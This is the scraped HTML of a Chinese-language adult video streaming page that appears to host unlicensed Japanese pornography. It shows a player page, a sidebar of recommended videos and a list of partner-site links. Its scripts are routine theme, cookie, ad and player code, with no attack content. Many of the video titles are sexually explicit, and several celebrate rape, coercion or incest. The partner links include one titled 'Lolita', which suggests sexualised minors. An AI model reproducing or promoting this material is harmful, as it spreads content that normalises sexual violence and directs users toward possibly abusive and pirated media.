

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xxgirls.vip/vodplay/163205-1-1/
body_size: 16728
content:
<!DOCTYPE html>
<html>
<head>       
	<!-- 视频播放 -->
<title>200GANA-2780 真實搭訕、初次攝影。 1872 裝作清純的樣子實際是超好色的人妻被搭訕！第1集高清资源在线播放_中字1館 - (XX女孩視頻站)</title>
<meta name="keywords" content="200GANA-2780 真實搭訕、初次攝影。 1872 裝作清純的樣子實際是超好色的人妻被搭訕！,中字1館,中文字幕,高清资源,在线播放,素人,,(XX女孩視頻站)" />
<meta name="description" content="高清资源在线播放" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/upload/site/20220923-1/6354203c555e55f49b02efbecc60d41b.png">
<link rel="shortcut icon" href="/upload/site/20220923-1/329cdf2775dbe883f840ebeb689eb3d0.png" type="image/x-icon"/>
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=0.1">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=0.1">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css?v=0.1" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/black.css?v=0.1" name="color">
<script src="https://code.jquery.com/jquery-3.3.1.min.js" crossorigin="anonymous"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=0.1"></script>
<script>var maccms={"path":"","mid":"1","url":"cf9.xxgirls8.vip","wapurl":"cf9.xxgirls8.vip","mob_status":"0"};</script>
<style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.webp");background-repeat: no-repeat;background-size: cover;}</style>
<link rel="preconnect" href="https://cf9.xxgirls8.vip/" />
<link rel="dns-prefetch" href="https://cf9.xxgirls8.vip/" />

<link rel="preload" as="image" href="https://cf9.xxgirls8.vip/template/conch/asset/img/load.webp" />

<link rel="canonical" href="https://cf9.xxgirls8.vip/" />
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> <script type="text/javascript">
$(function() {
    var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}
	var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});
	})
</script>

</head>
<body class="bstem">
	<div id="play_page" >
    <div class="hot_banner">
    <div id="topnav" class="head_box">
    <div class="header">
	<div class="head_a">
		<div class="head_logo">
			<a title="(XX女孩視頻站)" class="logo logo_b" style="background-image: url(/upload/site/20220920-1/d0e5b34e37a681e6422a800a33025c46.png);" href="/"></a>
			<a title="(XX女孩視頻站)" class="logo logo_w" style="background-image: url(/upload/site/20220920-1/cf9cfb80b51d099c4b60c4c11df6aff7.png);" href="/"></a>
		</div>
		<div class="my_domains">
		<span><a class="link" href="https://www.baidu-xx.xyz/發佈/" target="_blank">❖發佈頁❖</a></span>
		<span></span>
		</div>
		<div class="head_menu_a hidden_xs hidden_mi">
	        <ul class="top_nav clearfix">
	        	<li ><a href="/" title="首页">首页</a></li>
		                        <li ><a href="/vodtype/112/">日本AV</a>
                </li>
                                <li class="active"><a href="/vodtype/28/">中文字幕</a>
                </li>
                                <li ><a href="/vodtype/22/">日本无码</a>
                </li>
                                <li ><a href="/vodtype/20/">国产</a>
                </li>
                                <li ><a href="/vodtype/21/">高清有码</a>
                </li>
                            </ul>
		</div>
		<div class="head_user">
		    <ul>
                                <li class="top_ico"> 
                    <a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/label/rank/" title="排行榜"><i class="iconfont">&#xe618;</i></a>
                </li>
                				<li class="top_ico">
					<a href="http://t.me/clare_new" title="联络站长@clare_new" target="_blank"><i class="iconfont">&#xe668;</i></a>
				</li>
				            </ul>
		</div>
	</div>
	</div>
	<div class="header">
		<div class="head_b">
		    <a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a>
		    <span class="hd_tit fl">200GANA-2780 真實搭訕、初次攝影。 1872 裝作清純的樣子實際是超好色的人妻被搭訕！</span>
		    <a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a>
		    			<div class="head_menu_b">
			<a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a>
				<div class="all_menu">
  <div class="all_menu_inner">
     <div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div>
     <!-- 分类 -->
     <div class="all_menu_box">
		 <ul class="nav_list clearfix">
			 <li >
				 <a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a>
			 </li>

			 			 <li >
				 <a class="mob_btn mob_btn1" href="/vodtype/112/" title="日本AV">
				 <i class="iconfont">&#xe647;</i><span>日本AV</span>
				 </a>
			 </li>
			 			 <li  class="active">
				 <a class="mob_btn mob_btn2" href="/vodtype/28/" title="中文字幕">
				 <i class="iconfont">&#xe647;</i><span>中文字幕</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/vodtype/22/" title="日本无码">
				 <i class="iconfont">&#xe647;</i><span>日本无码</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/vodtype/20/" title="国产">
				 <i class="iconfont">&#xe647;</i><span>国产</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn5" href="/vodtype/21/" title="高清有码">
				 <i class="iconfont">&#xe647;</i><span>高清有码</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn6" href="/vodtype/23/" title="欧美">
				 <i class="iconfont">&#xe647;</i><span>欧美</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/map/" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/label/rank/" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a>
			 </li>
			 		 </ul>
     <!-- 分类end -->
     </div>
  </div>
</div>
			</div>
			<div class="head_search">
				<form id="search" name="search" method="get" action="/vodsearch/-------------/" onsubmit="return qrsearch();">
					<i class="iconfont">&#xe633;</i>
					
					<!--custom code-->
					<input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="Search">
					<button class="submit" id="searchbutton" type="submit" name="submit" onclick="toSC(document.getElementById('txt').value);">搜索</button>
					
            		<script src="/template/conch/asset/js/parts/chinese_convert.js"></script>
            		<!--end custom code-->
				</form>
			</div>
			<div class="head_hot_search hidden_xs">
				<ul class="pops_list">
					<li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li>
										<li><a href="/vodsearch/%E4%BA%BA%E5%A6%BB-------------/"><span class="hot_name">人妻</span></a></li>					<li><a href="/vodsearch/%E7%BE%8E%E4%B9%B3-------------/"><span class="hot_name">美乳</span></a></li>					<li><a href="/vodsearch/%E4%B8%AD%E5%87%BA-------------/"><span class="hot_name">中出</span></a></li>					<li><a href="/vodsearch/%E7%BE%8E%E8%87%80-------------/"><span class="hot_name">美臀</span></a></li>					<li><a href="/vodsearch/%E5%87%BA%E8%BB%8C-------------/"><span class="hot_name">出軌</span></a></li>				</ul>
			</div>
		</div>
	</div>
</div>

    </div>
	<div class="play_boxbg">
		<div class="container">
	        			<div class="play_box play_video">
				<!-- 播放器  -->
				<div class="left_row fl">
					<div class="player_video embed-responsive embed-responsive-16by9 author-qq362695000 clearfix">
									        <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/vodplay\/163205-1-1\/","link_next":"","link_pre":"","vod_data":{"vod_name":"200GANA-2780 \u771f\u5be6\u642d\u8a15\u3001\u521d\u6b21\u651d\u5f71\u3002 1872 \u88dd\u4f5c\u6e05\u7d14\u7684\u6a23\u5b50\u5be6\u969b\u662f\u8d85\u597d\u8272\u7684\u4eba\u59bb\u88ab\u642d\u8a15\uff01","vod_actor":"\u7d20\u4eba","vod_director":"","vod_class":"\u540d\u4f18\u4e2d\u5b57"},"url":"https:\/\/video.myzybo.com\/decry\/vd\/20240127\/M2RiMzQwOTk2\/003823\/1280_720\/libx\/hls\/encrypt\/index.m3u8","url_next":"","from":"ckplayer","server":"no","note":"","id":"163205","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260119"></script><script type="text/javascript" src="/static/js/player.js?t=a20260119"></script>							
					</div>
					<div class="play_but bline">
					  <ul>
					    <li>
					     					     <a href="#bofy"><i class="iconfont">&#xe62a;</i>线路</a>
					                              <a href="javascript:;" onclick="location.reload()"><i class="iconfont">&#xe621;</i>刷新</a>
                         <div class="play_share hidden_xs" style="width: 100%;position: relative;">
                         <a href="javascript:;" style="width: 100%;"><i class="iconfont">&#xe615;</i>分享</a>
							<div class="dropdown">
        <span class="share_tips">复制下方链接，去粘贴给好友吧：</span>
	<span id="short2" class="share_link shorturl">200GANA-2780 真實搭訕、初次攝影。 1872 裝作清純的樣子實際是超好色的人妻被搭訕！第1集-(XX女孩視頻站)-https://cf9.xxgirls8.vip/vodplay/163205-1-1/</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span>
	</div>
                         </div>
                                                  <a href="" class="btns_disad"><i class="iconfont pre-t">&#xe626;</i>上集</a>
                         <a href="" class="btns_disad">下集&nbsp;<i class="iconfont next-p next-t">&#xe62c;</i></a>
                                                 </li>
                       </ul>
					</div>
				</div>
				<!-- end 播放器  -->
				<!-- 側欄 -->
				<div class="right_row fr hidden_xs hidden_mi" style="position: relative;">
					 <div class="play_box_right">
						 <div class="play_namebox">
						     <h3 class="title">200GANA-2780 真實搭訕、初次攝影。 1872 裝作清純的樣子實際是超好色的人妻被搭訕！</h3>
				             <span class="fenlei">中字1館</span>
						 </div>
						 <div class="play_infobox">
						     <div class="play_vlist cblock">
								 <div class="play_vlist_thumb vnow lazyload" data-original="https://imagetupian.nypd520.com/uploads/202300/240114YM003.jpg"></div>
								 <div class="play_vlist_text vnow">
									 <p class="play_vlist_title">200GANA-2780 真實搭訕、初次攝影。 1872 裝作清純的樣子實際是超好色的人妻被搭訕！</p>
									 <p class="play_vlist_now"><a class="pull_right" href="#bofy"><i class="iconfont">&#xe62a;</i>&nbsp;切换线路</a>第1集</p>
								 </div>
							 </div>
							 <!--div class="cans"></div>
							 <div class="play_vlist m_qrcode cblock">
								 <div class="qrcode code_box"></div>
								 <div class="qrcode_text">
									 <p class="qrcode_tips">扫码手机观看更方便</p>
									 <p style="font-size: 12px;">扫码观看《200GANA-2780 真實搭訕、初次攝影。 1872 裝作清純的樣子實際是超好色的人妻被搭訕！》</p>
								 </div>
							 </div-->
                            <div class="play_clike">猜你喜欢</div>
                            <div class="play_vlist cblock">
          <a href="/vodplay/131945-1-1/"title="SPRD-1530 那時候、被婆婆引誘… 青山涼香">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/220620ym636.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>SPRD-1530 那時候、被婆婆引誘… 青山涼香</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/86461-1-1/"title="BBAN-181 飼養家政婦的女人 蕾絲邊大小姐雇用我 星奈愛 香椎梨亞">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2021/05/20211006028.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>BBAN-181 飼養家政婦的女人 蕾絲邊大小姐雇用我 星奈愛 香椎梨亞</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/84422-1-1/"title="OKP-054 神褲襪！完全穿衣品嚐從腳底到腳尖的褲襪 加賀美真里">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2021/06/20211223512.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>OKP-054 神褲襪！完全穿衣品嚐從腳底到腳尖的褲襪 加賀美真里</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/82586-1-1/"title="SSIS-111 美乳彈出來 神乳美女幸運巨乳SP 有栖花緋">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/YM20220311108.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>SSIS-111 美乳彈出來 神乳美女幸運巨乳SP 有栖花緋</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/82399-1-1/"title="TPPN-186 鐵板！初降臨！ 初人 白皙美女素人 甘甜叫聲喘息狂亂用身體接受精液 11發射">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/YM20220311297.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>TPPN-186 鐵板！初降臨！ 初人 白皙美女素人 甘甜叫聲喘息狂亂用身體接受精液 11發射</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/135566-1-1/"title="JUL-960 被客戶方的傲慢社長持續中出的出差接待 森澤佳奈">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/221022ym0304.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>JUL-960 被客戶方的傲慢社長持續中出的出差接待 森澤佳奈</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/86593-1-1/"title="[中文有码]我這種熟女真的可以嗎…？ ～叔母和外甥家庭內出軌性交～ 山口珠理">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2021/05/20210910402.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>[中文有码]我這種熟女真的可以嗎…？ ～叔母和外甥家庭內出軌性交～ 山口珠理</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/82652-1-1/"title="IPX-691 被討厭到死的上司巨根持續高潮屈辱強暴 被變態上司盯上的桃乃木香奈">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/YM20220311043.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>IPX-691 被討厭到死的上司巨根持續高潮屈辱強暴 被變態上司盯上的桃乃木香奈</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/147277-1-1/"title="SABA-654 女上司和部下 密室出軌偷拍">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/230170967.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>SABA-654 女上司和部下 密室出軌偷拍</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/141473-1-1/"title="IENF-125 溫柔姊姊和妹妹同情沒出息的我 說好「只摩擦」進行下體摩擦 但因為彼此太爽小穴濕潤！不小心直接插入！ 「什麼！？插入了？」但還是忍不住內射！">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/221212281.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>IENF-125 溫柔姊姊和妹妹同情沒出息的我 說好「只摩擦」進行下體摩擦 但因為彼此太爽小穴濕潤！不小心直接插入！ 「什麼！？插入了？」但還是忍不住內射！</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/137994-1-1/"title="WAAA-182 社員旅行下流宴會遊戲搞到發情被同事們侵犯整晚的女友 佐山愛">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/221022ym0709.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>WAAA-182 社員旅行下流宴會遊戲搞到發情被同事們侵犯整晚的女友 佐山愛</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/87978-1-1/"title="【DASD-063】           强奸小姨子">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2019/07/DASD-063.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>【DASD-063】           强奸小姨子</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
                         </div>
					 </div>
				</div>
				<!-- 側欄 -->

            </div>
            <div class="play_box">
            	<div class="left_row fl">
           	        					<div class="pannel play_pan clearfix">
						<div class="player">
							<div class="player_detail detail cblock">
							   <div class="video_title fl">
								  <h2 class="title margin_0">200GANA-2780 真實搭訕、初次攝影。 1872 裝作清純的樣子實際是超好色的人妻被搭訕！</h2>
							   </div>
							   <div class="play_now">
								  <a class="flip" href="javascript:void(0)">简介&nbsp;<span class="xs1"><i class="iconfont">&#xe623;</i></span><span class="xs2" style="display:none;"><i class="iconfont">&#xe63a;</i></span></a>
							   </div>
							</div>
														<div class="play_text">
							   <p class="nstem data ms_p margin_0">
									<a href="/vodsearch/----%E5%90%8D%E4%BC%98%E4%B8%AD%E5%AD%97---------/" target="_blank">名优中字</a>&nbsp;	
							   </p>
									            
							</div>							<div class="panel play_content" style="display:none;">
            			         	            			     <p>导演：未知</p>
	            			     <p>主演：<a href="/vodsearch/-%E7%B4%A0%E4%BA%BA------------/" target="_blank">素人</a>&nbsp;</p>
	            			     		            			 <p>暂无</p>
				    		</div>
						</div>																					
					</div>
                </div>	
             </div>
          </div>
       </div>
     <div class="container">
        <div class="left_row fl"> 
                <div class="pannel ads_box clearfix">
		<div id="1001" class="ads ads_w">
			<div class="hidden_xs hidden_mi">
    <center>


    </center>
</div>
<div class="hidden_mb">
    <center>

    </center>
</div>		</div>
	</div>
	<!-- <script type="text/javascript">var o = document.getElementById("1001");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_box").addClass("hide");}</script> -->
			<!-- 播放地址 -->
			<div class="pannel clearfix" id="bofy">
		    			    <div class="pannel_head clearfix">
                    <div class="text_muted pull_right">
                    <a href="javascript:;" class="sort_btn"><i class="iconfont">&#xe658;</i>&nbsp;排序</a>
                    </div>
                    <div class="showbtn" style="display:none;">
						<span class="playlist_notfull text_muted pull_right">
						<a href="javascript:;" onclick="showlist(this);" class=""><i class="iconfont">&#xe63a;</i>&nbsp;展开全部剧集</a><span class="split_line"></span>
						</span>
						<span class="playlist_full text_muted pull_right" style="display:none;">
						<a href="javascript:;" onclick="hidelist(this);" class=""><i class="iconfont">&#xe628;</i>&nbsp;收起全部剧集</a><span class="split_line"></span>
						</span>
                    </div>
					<h3 class="title">播放列表</h3>
				</div>
				<div class="tabs playlist">
			      <div class="wrapper_fl xl" id="hl01">
					  <div class="scroller">
					  <ul class="title_nav">
												<li class="tab-play conch-01" title="CK"><a href="javascript:;" class="playnow_info"><i class="iconfont">&#xe62f;</i>&nbsp;CK</a></li>
											  </ul>
					  </div>
				  </div>
				  
				                      <div class="content play_list_box show">
					  <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;当前资源由CK提供&nbsp;-&nbsp;在线播放,无需安装播放器</div>
					  <div id="playlistbox" class="playlist_notfull">
						  <div class="wrapper_fl" id="hl02">
						  <div class="scroller">
							 <ul class="content_playlist list_scroll clearfix">
																
								<li class="active conch-02"><a href="/vodplay/163205-1-1/">第1集</a></li>
															 </ul> 
						  </div>
						  </div>
						  <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a>
					  </div>
					  <div class="playlist_full" style="display:none;">
						  <ul class="content_playlist clearfix">
							 								
							 <li class="active conch-02"><a href="/vodplay/163205-1-1/">第1集</a></li>
							 						  </ul> 
					  </div>
				  </div>
				  				  <script type="text/javascript">$(".content.hide").remove();</script>
				</div>			</div>				<div class="pannel clearfix">
		<h4 class="title">站长推荐</h4> 
	</div>
	<ul class="link_text clearfix">
		<li><a class="text_muted" href="https://www.mimiyanjiusuo.vip" title="秘密研究所" target="_blank">秘密研究所</a></li>

		<li><a class="text_muted" href="https://www.15supxxx.com/?from=xxgirls" title="超级入口" target="_blank">超级入口</a></li>
		
		<li><a class="text_muted" href="https://b.kdfl01.com/%E5%A4%A9%E5%A4%A9%E5%BC%80%E5%BF%83/?from=xxgirls" title="口袋福利" target="_blank">口袋福利</a></li>
		<li><a class="text_muted" href="https://www.lltdh.com" title="洛丽塔" target="_blank">洛丽塔</a></li>
		<li><a class="text_muted" href="https://www.xxnav.org/api?do=https://xx.xxgirls6.pro/女孩/" title="极品美姬" target="_blank">极品美姬</a></li>
		<li><a class="text_muted" href="https://mm.sssuo13.com/%E4%B8%87%E4%BA%8B%E5%A6%82%E6%84%8F/?from=xxgirls" title="色色研究所" target="_blank">色色研究所</a></li>
		<li><a class="text_muted" href="https://xn--e4raa.dh1024zz7.sbs/" title="1024福利" target="_blank">1024福利</a></li>
		<li><a class="text_muted" href="https://go.goxx.pro/煙花巷/" title="烟花巷" target="_blank">烟花巷</a></li>
		<li><a class="text_muted" href="http://xn--y5qy6wht7b.pronmoss-ins.top/?xgirls6" title="PORNMOSS" target="_blank">PORNMOSS</a></li>
		<li><a class="text_muted" href="https://dhnav02.net/?ref=xgirls6" title="DH.net" target="_blank">DH.net</a></li>		
	</ul>

			<div class="pannel hidden_mb clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
		        <div class="play_vlist_box">
			    <div class="play_vlist cblock">
          <a href="/vodplay/83413-1-1/"title="ADN-314 交往一個月的心愛女友被最討厭的輕浮男前輩內射。明里紬">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/YM22118006.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>ADN-314 交往一個月的心愛女友被最討厭的輕浮男前輩內射。明里紬</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/163245-1-1/"title="200GANA-2794 去身經百戰的搭訕達人家中SXE偷拍做愛 271 把苗條的美女美容師帶回家！作為回報她用舌頭給我全身按摩然後SEX超舒服！「好害羞…」">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/202300/240114YM007.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>200GANA-2794 去身經百戰的搭訕達人家中SXE偷拍做愛 271 把苗條的美女美容師帶回家！作為回報她用舌頭給我全身按摩然後SEX超舒服！「好害羞…」</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
